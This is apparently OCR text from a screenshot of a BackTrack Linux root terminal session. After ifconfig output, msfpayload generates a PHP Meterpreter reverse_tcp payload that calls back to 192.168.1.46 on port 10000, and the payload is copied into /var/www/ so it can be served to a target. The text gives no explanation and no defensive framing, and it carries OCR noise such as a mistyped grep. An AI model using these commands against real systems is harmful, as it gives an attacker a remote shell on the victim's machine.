 HTTP://WWW.FACEBOOK.COM/EL.PALOMO.S
root@bt: ~
Linux bt 3.2.6 #1 SMP Fri Feb 17 10:40:05 EST 2012 i686 GNU/Linux
root@bt:~# ifconfig
eth2 Link encap:Ethernet HWaddr 00:50:56:22:07:cd
inet addr:192.168.1.46 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe22:7cd/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:11780 errors:0 dropped:0 overruns:0 frame:0
TX packets:3921 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4379940 (4.3 MB) TX bytes:820736 (820.7 KB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:24368 errors:0 dropped:0 overruns:0 frame:0
TX packets:24368 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5287510 (5.2 MB) TX bytes:5287510 (5.2 MB)
root@bt:~# msfpayload php/meterpreter/reverse_tcp LHOST=192.168.1.46 LPORT=10000 R > Desktop/payload2.php
root@bt:~# cp Desktop/payload2.php /var/www/
root@bt:~# ls /var/www/ | grep páyloa